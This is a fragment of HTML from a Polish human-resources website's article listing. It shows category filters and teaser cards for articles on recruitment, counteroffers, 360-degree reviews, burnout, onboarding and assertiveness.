					<li data-cat="all" class="current all loaded"><a href="https://hrpress.pl/artykuly/">All Artykuly</a></li>
												<li data-cat="57" class="cat-coaching loaded"><a href="https://hrpress.pl/artykuly/coaching/" title="Coaching">Coaching</a></li>
													<li data-cat="76" class="cat-motywacja loaded"><a href="https://hrpress.pl/artykuly/motywacja/" title="Motywacja">Motywacja</a></li>
													<li data-cat="69" class="cat-ocena-pracownika loaded"><a href="https://hrpress.pl/artykuly/ocena-pracownika/" title="Ocena pracownika">Ocena pracownika</a></li>
													<li data-cat="75" class="cat-rekrutacja loaded"><a href="https://hrpress.pl/artykuly/rekrutacja/" title="Rekrutacja">Rekrutacja</a></li>
													<li data-cat="72" class="cat-rozwoj-osobisty loaded"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/" title="Rozwój osobisty">Rozwój osobisty</a></li>
													<li data-cat="61" class="cat-rozwoj-pracownikow loaded"><a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/" title="Rozwój pracowników">Rozwój pracowników</a></li>
													<li data-cat="89" class="cat-wynagrodzenia loaded"><a href="https://hrpress.pl/artykuly/wynagrodzenia/" title="Wynagrodzenia">Wynagrodzenia</a></li>
													<li data-cat="64" class="cat-zarzadzanie loaded"><a href="https://hrpress.pl/artykuly/zarzadzanie/" title="Zarządzanie">Zarządzanie</a></li>
						</ul>
			</li>
							<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5811 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-oferta-pracy tag-rekrutacja-2">
												<div class="post-thumb large">
							<span class="cat-tag rekrutacja">Rekrutacja</span>
							<a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/09/kontroferta-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="kontroferta" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2025-09-13T13:34:59+02:00">13 września 2025</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/" rel="bookmark" class="post-title">Kontroferta – szansa czy pułapka?</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5806 post type-post status-publish format-standard has-post-thumbnail hentry category-zarzadzanie tag-agencja-rekrutacyjna">
												<div class="post-thumb large">
							<span class="cat-tag zarzadzanie">Zarządzanie</span>
							<a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/agencja-rekrutacyjna-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="agencja rekrutacyjna" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2025-08-31T21:01:39+02:00">31 sierpnia 2025</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/co-wyroznia-dobra-agencje-rekrutacyjna/" rel="bookmark" class="post-title">Co wyróżnia dobrą agencję rekrutacyjną?</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-all">
					<article class="post-5803 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-rekrutacja-pracownikow tag-wywiad-kompetencyjny">
												<div class="post-thumb large">
							<span class="cat-tag rekrutacja">Rekrutacja</span>
							<a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/wywiad-behawioralny-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="wywiad behawioralny" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2025-08-31T20:57:35+02:00"></time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/" rel="bookmark" class="post-title">Wywiad behawioralny z perspektywy kandydata</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-all">
					<article class="post-5794 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rozwoj-osobisty category-sponsorowane tag-kursy-asertywnosci tag-rozwoj">
												<div class="post-thumb large">
							<span class="cat-tag rozwoj-osobisty">Rozwój osobisty</span>
							<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/emnhkvt6X4Xl8bw-1-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2025-08-05T08:34:51+02:00">5 sierpnia 2025</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/" rel="bookmark" class="post-title">Jak rozwijać asertywność? – 3 praktyczne kroki w stronę większej asertywności na co dzień</a></h3>
											</article>
				</li>

								<li data-filter="all" style="" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-all">
					<article class="post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-onboarding tag-wdrozenie-nowych-pracownikow">
												<div class="post-thumb large">
							<span class="cat-tag motywacja">Motywacja</span>
							<a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/nowy-pracownik-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="nowy pracownik" decoding="async" /></a>
													</div>
												
						<time class="entry-date published" datetime="2025-07-31T15:29:15+02:00">31 lipca 2025</time>
						<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" class="post-title">Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie</a></h3>
											</article>
				</li>

									<li data-filter="57" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-coaching">
						<article class="post-5382 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-coaching category-motywacja tag-audyt-personalny tag-rekrutacja-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/w-czym-moze-pomoc-audyt-personalny/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2017/01/entrepreneur-593378_1280-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="audyt personalny" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2023-07-25T08:44:28+02:00">25 lipca 2023</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/w-czym-moze-pomoc-audyt-personalny/" rel="bookmark" class="post-title">W czym może pomóc audyt personalny?</a></h3>
														
						</article>
					</li>

										<li data-filter="57" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-coaching">
						<article class="post-3179 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-zarzadzanie tag-doradztwo-personalne tag-firmy-konsultingowe tag-outplacement tag-wprowadzanie-zmian tag-zmiana-profilu-dzialalnosci">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/coaching/ida-zmiany-jak-sucha-noga-przejsc-przez-firmowe-burze/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/06/firmowe-burze-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="firmowe burze" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2015-06-16T11:03:10+02:00">16 czerwca 2015</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/coaching/ida-zmiany-jak-sucha-noga-przejsc-przez-firmowe-burze/" rel="bookmark" class="post-title">Idą zmiany. Jak suchą nogą przejść przez firmowe burze?</a></h3>
														
						</article>
					</li>

										<li data-filter="57" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-coaching">
						<article class="post-2859 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching tag-doskonalenie tag-konsekwnecje-perfekcjonizmu tag-perfekcjonista-w-pracy tag-perfekcjonizm tag-rowzoj-osobisty">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/coaching/perfekcyjnie-wytrzymania/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2014/11/perfekcjonizm-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="perfekcjonizm" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2014-11-17T21:23:36+01:00">17 listopada 2014</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/coaching/perfekcyjnie-wytrzymania/" rel="bookmark" class="post-title">Perfekcyjnie nie do wytrzymania</a></h3>
														
						</article>
					</li>

										<li data-filter="57" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-coaching">
						<article class="post-2405 post type-post status-publish format-standard has-post-thumbnail hentry category-coaching category-news tag-klucz-do-sukcesu tag-style-coach tag-style-coaching-institute tag-trener-osobisty tag-zawod-przyszlosci">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/news/style-coach-zawod-przyszlosci/" rel="bookmark" title=""><img width="285" height="190" src="https://hrpress.pl/wp-content/uploads/2014/04/style-coach-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="raport sieci sklepów" decoding="async" srcset="https://hrpress.pl/wp-content/uploads/2014/04/style-coach-300x200.jpg 300w, https://hrpress.pl/wp-content/uploads/2014/04/style-coach.jpg 750w" sizes="(max-width: 285px) 100vw, 285px" /></a>
															</div>
														
							<time class="entry-date published" datetime="2014-04-14T11:29:38+02:00">14 kwietnia 2014</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/news/style-coach-zawod-przyszlosci/" rel="bookmark" class="post-title">Style coach &#8211; zawód przyszłości</a></h3>
														
						</article>
					</li>

										<li data-filter="57" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-coaching">
						<article class="post-2240 post type-post status-publish format-standard has-post-thumbnail hentry category-ksiazki-hr category-coaching tag-coaching-2 tag-coaching-na-wyspach-szczesliwych tag-ksiazki-coaching tag-ksiazki-hr-2 tag-maciej-bennewicz">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/coaching/coaching-wyspach-szczesliwych-maciej-bennewicz/" rel="bookmark" title=""><img width="134" height="190" src="https://hrpress.pl/wp-content/uploads/2014/01/coaching-na-wyspach-szczesliwych-bennewicz-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://hrpress.pl/wp-content/uploads/2014/01/coaching-na-wyspach-szczesliwych-bennewicz-212x300.jpg 212w, https://hrpress.pl/wp-content/uploads/2014/01/coaching-na-wyspach-szczesliwych-bennewicz.jpg 248w" sizes="(max-width: 134px) 100vw, 134px" /></a>
															</div>
														
							<time class="entry-date published" datetime="2014-01-22T14:36:12+01:00">22 stycznia 2014</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/coaching/coaching-wyspach-szczesliwych-maciej-bennewicz/" rel="bookmark" class="post-title">Coaching na Wyspach Szczęśliwych &#8211; Maciej Bennewicz</a></h3>
														
						</article>
					</li>

										<li data-filter="76" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-motywacja">
						<article class="post-5791 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-onboarding tag-wdrozenie-nowych-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/nowy-pracownik-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="nowy pracownik" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-31T15:29:15+02:00">31 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/syndrom-pierwszych-100-dni-czyli-nowy-pracownik-na-pokladzie/" rel="bookmark" class="post-title">Syndrom pierwszych 100 dni, czyli nowy pracownik na pokładzie</a></h3>
														
						</article>
					</li>

										<li data-filter="76" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-motywacja">
						<article class="post-5787 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-work-life-balance">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/pexels-olly-3760069-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-28T14:30:49+02:00">28 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/nie-tylko-pensja-sie-liczy-nowa-definicja-idealnego-pracodawcy-oczami-pracownikow/" rel="bookmark" class="post-title">Nie tylko pensja się liczy: nowa definicja idealnego pracodawcy oczami pracowników</a></h3>
														
						</article>
					</li>

										<li data-filter="76" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-motywacja">
						<article class="post-5772 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-mtq tag-odpornosc-psychiczna tag-wypalenie-zawodowe">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/wypalenie-zawodowe-a-odpornosc-psychiczna/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/06/wypalenie-zawodowe-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="wypalenie zawodowe" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-06-30T15:22:17+02:00">30 czerwca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/wypalenie-zawodowe-a-odpornosc-psychiczna/" rel="bookmark" class="post-title">Wypalenie zawodowe a odporność psychiczna</a></h3>
														
						</article>
					</li>

										<li data-filter="76" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-motywacja">
						<article class="post-5670 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-ocena-pracownika tag-ocena-360-stopni tag-ocena-pracownika-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/ocena-360-stopni-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="ocena 360 stopni" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-27T09:51:22+01:00">27 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/" rel="bookmark" class="post-title"><strong>Co da firmie ocena 360 stopni?</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="76" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-motywacja">
						<article class="post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-wsparcie-psychologiczne">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/motywacja/psychika-pracownikow-klucz-do-sukcesu-firm-w-dobie-zmieniajacego-sie-rynku-pracy/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/work-life-balance-1-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-25T09:16:07+01:00">25 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/motywacja/psychika-pracownikow-klucz-do-sukcesu-firm-w-dobie-zmieniajacego-sie-rynku-pracy/" rel="bookmark" class="post-title">Psychika pracowników – klucz do sukcesu firm w dobie zmieniającego się rynku pracy</a></h3>
														
						</article>
					</li>

										<li data-filter="69" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-ocena-pracownika">
						<article class="post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-ocena-pracownika category-rekrutacja tag-rekrutacja-pracownikow tag-zakazane-pytania">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/mocne-i-slabe-strony-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="mocne i slabe strony" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-11T18:27:08+02:00">11 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/" rel="bookmark" class="post-title">&#8222;Jakie są Pana mocne i słabe strony?&#8221; – Pytanie z przeszłości, rekrutacja z przyszłości</a></h3>
														
						</article>
					</li>

										<li data-filter="69" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-ocena-pracownika">
						<article class="post-5730 post type-post status-publish format-standard has-post-thumbnail hentry category-ocena-pracownika tag-kompetencje tag-ocena-360-stopni tag-ocena-pracownika-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-kompetencje-bada-ocena-360-stopni/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/03/ocena-360-stopni-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="ocena 360 stopni" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-03-25T12:49:27+01:00">25 marca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-kompetencje-bada-ocena-360-stopni/" rel="bookmark" class="post-title">Jakie kompetencje bada ocena 360 stopni?</a></h3>
														
						</article>
					</li>

										<li data-filter="69" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-ocena-pracownika">
						<article class="post-5670 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-ocena-pracownika tag-ocena-360-stopni tag-ocena-pracownika-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/ocena-360-stopni-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="ocena 360 stopni" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-27T09:51:22+01:00">27 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/co-da-firmie-ocena-360-stopni/" rel="bookmark" class="post-title"><strong>Co da firmie ocena 360 stopni?</strong></a></h3>
														
						</article>
					</li>

										<li data-filter="69" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-ocena-pracownika">
						<article class="post-5662 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-ocena-pracownika tag-badanie-satysfakcji-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/badanie-satysfakcji-pracownikow-o-czym-pamietac/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/badanie-satysfakcji-pracownikow-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="badanie satysfakcji pracowników" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-11-22T15:26:10+01:00">22 listopada 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/badanie-satysfakcji-pracownikow-o-czym-pamietac/" rel="bookmark" class="post-title">Badanie satysfakcji pracowników – o czym pamiętać?</a></h3>
														
						</article>
					</li>

										<li data-filter="69" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-ocena-pracownika">
						<article class="post-5622 post type-post status-publish format-standard has-post-thumbnail hentry category-ocena-pracownika tag-audyt-personalny tag-fluktuacja-pracownikow tag-ocena-pracownika-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/jak-przeprowadzic-audyt-personalny/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/08/audyt-personalny-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="audyt personalny" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2024-08-29T08:45:22+02:00">29 sierpnia 2024</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/jak-przeprowadzic-audyt-personalny/" rel="bookmark" class="post-title">Jak przeprowadzić audyt personalny?</a></h3>
														
						</article>
					</li>

										<li data-filter="75" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rekrutacja">
						<article class="post-5811 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-oferta-pracy tag-rekrutacja-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/09/kontroferta-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="kontroferta" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-09-13T13:34:59+02:00">13 września 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/kontroferta-szansa-czy-pulapka/" rel="bookmark" class="post-title">Kontroferta – szansa czy pułapka?</a></h3>
														
						</article>
					</li>

										<li data-filter="75" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rekrutacja">
						<article class="post-5803 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-rekrutacja-pracownikow tag-wywiad-kompetencyjny">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/wywiad-behawioralny-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="wywiad behawioralny" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-08-31T20:57:35+02:00">31 sierpnia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/wywiad-behawioralny-z-perspektywy-kandydata/" rel="bookmark" class="post-title">Wywiad behawioralny z perspektywy kandydata</a></h3>
														
						</article>
					</li>

										<li data-filter="75" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rekrutacja">
						<article class="post-5780 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja tag-bledy-podczas-rekrutacji tag-problemy-z-zatrudnianiem tag-rekrutacja-2">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/kiedy-rekrutacja-nie-rozwiaze-problemow-organizacyjnych/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/rekrutacja-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="rekrutacja" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-22T14:42:53+02:00">22 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rekrutacja/kiedy-rekrutacja-nie-rozwiaze-problemow-organizacyjnych/" rel="bookmark" class="post-title">Kiedy rekrutacja nie rozwiąże problemów organizacyjnych?</a></h3>
														
						</article>
					</li>

										<li data-filter="75" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rekrutacja">
						<article class="post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-ocena-pracownika category-rekrutacja tag-rekrutacja-pracownikow tag-zakazane-pytania">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/07/mocne-i-slabe-strony-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="mocne i slabe strony" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-07-11T18:27:08+02:00">11 lipca 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/ocena-pracownika/jakie-sa-pana-mocne-i-slabe-strony-pytanie-z-przeszlosci-rekrutacja-z-przyszlosci/" rel="bookmark" class="post-title">&#8222;Jakie są Pana mocne i słabe strony?&#8221; – Pytanie z przeszłości, rekrutacja z przyszłości</a></h3>
														
						</article>
					</li>

										<li data-filter="75" style="display:none;" class="post-with-large-thumbnail hidden-md col-md-3 col-lg-2 cat-rekrutacja">
						<article class="post-5755 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja category-zarzadzanie tag-employer-branding tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/zarzadzanie/employer-branding-i-sourcing-w-rekrutacji/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/05/Employer-Branding-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Employer Branding" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-05-31T11:25:21+02:00">31 maja 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/zarzadzanie/employer-branding-i-sourcing-w-rekrutacji/" rel="bookmark" class="post-title">Employer branding i sourcing w rekrutacji</a></h3>
														
						</article>
					</li>

										<li data-filter="72" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-osobisty">
						<article class="post-5794 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rozwoj-osobisty category-sponsorowane tag-kursy-asertywnosci tag-rozwoj">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/08/emnhkvt6X4Xl8bw-1-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-08-05T08:34:51+02:00">5 sierpnia 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/jak-rozwijac-asertywnosc-3-praktyczne-kroki-w-strone-wiekszej-asertywnosci-na-co-dzien/" rel="bookmark" class="post-title">Jak rozwijać asertywność? – 3 praktyczne kroki w stronę większej asertywności na co dzień</a></h3>
														
						</article>
					</li>

										<li data-filter="72" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-osobisty">
						<article class="post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-nauka-jezykow tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rozwoj-osobisty/najlepsze-sposoby-na-nauke-angielskiego/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/02/sposoby-na-nauke-angielskiego-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="sposoby na naukę angielskiego" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2025-02-28T16:34:05+01:00">28 lutego 2025</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/artykuly/rozwoj-osobisty/najlepsze-sposoby-na-nauke-angielskiego/" rel="bookmark" class="post-title">Najlepsze sposoby na naukę angielskiego</a></h3>
														
						</article>
					</li>

										<li data-filter="72" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-rozwoj-osobisty">
						<article class="post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja category-rozwoj-osobisty tag-pytania-osobiste tag-rekrutacja-pracownikow">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/artykuly/rekrutacja/typowe-pytania-na-rozmowie-rekrutacyjnej/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/02/pytania-na-rozmowie-rekrutacyjnej-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="pytania na rozmowie rekrutacyjnej" decoding="async" /></a>
															</div>
														
